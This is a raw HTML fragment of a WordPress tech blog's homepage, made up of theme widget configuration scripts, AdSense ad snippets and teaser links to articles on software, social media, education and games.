					<script>var jnews_module_31758_3_697ead3da028d = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"35267,9074,11100,12338,30779,8078,30304,8160,10302,17588,30749,38052,6652","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_697ead3da91b9   " data-unique="jnews_module_31758_4_697ead3da91b9">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_697ead3da91b9 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"35267,9074,11100,12338,30779,8078,30304,8160,10302,17588,30749,38052,6652,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_697ead3dab2ea   " data-unique="jnews_module_31758_5_697ead3dab2ea">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/empowering-private-duty-home-care-providers-with-innovative-software-solutions/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Empowering Private Duty Home Care Providers with Innovative Software Solutions" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/10/Empowering-Private-Duty-Home-Care-Providers-with-Innovative-Software-Solutions-360x180.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Empowering Private Duty Home Care Providers with Innovative Software Solutions 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/softwares/" class="category-softwares">softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/empowering-private-duty-home-care-providers-with-innovative-software-solutions/">Empowering Private Duty Home Care Providers with Innovative Software Solutions</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/empowering-private-duty-home-care-providers-with-innovative-software-solutions/" ><i class="fa fa-clock-o"></i> October 11, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/asphalt-8-mod-apk/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="284" height="177" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="ASPHALT8 AIRBRONE" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/ASPHALT8.png" data-srcset="" data-sizes="auto" data-expand="700" title="ASPHALT 8 MOD APK 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/asphalt-8-mod-apk/">ASPHALT 8 MOD APK</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/asphalt-8-mod-apk/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_697ead3dab2ea = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"35267,9074,11100,12338,30779,8078,30304,8160,10302,17588,30749,38052,6652,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_697ead3db4225  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_697ead3db6789   " data-unique="jnews_module_31758_7_697ead3db6789">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_697ead3db6789 = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_697ead3dbacd1   " data-unique="jnews_module_31758_8_697ead3dbacd1">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_697ead3dbacd1 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_697ead3dc30c7   " data-unique="jnews_module_31758_9_697ead3dc30c7">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
